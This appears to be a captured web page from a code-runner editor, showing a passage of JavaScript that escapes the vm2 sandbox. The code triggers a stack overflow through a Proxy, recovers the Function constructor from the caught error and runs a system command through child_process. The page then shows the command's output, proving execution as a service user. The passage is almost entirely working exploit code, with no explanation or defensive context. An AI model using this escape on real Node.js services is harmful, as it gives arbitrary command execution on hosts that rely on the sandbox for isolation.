 Editor
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('id');
}
`

console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023